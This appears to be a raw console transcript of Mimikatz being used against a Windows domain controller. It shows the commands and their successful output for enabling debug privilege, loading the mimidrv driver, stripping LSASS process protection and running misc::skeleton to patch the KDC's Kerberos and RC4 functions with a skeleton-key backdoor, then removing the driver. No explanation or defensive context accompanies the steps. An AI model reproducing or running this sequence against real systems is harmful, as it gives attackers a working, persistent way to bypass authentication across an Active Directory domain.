 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 504 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # !-
[+] 'mimidrv' service stopped
[+] 'mimidrv' service removed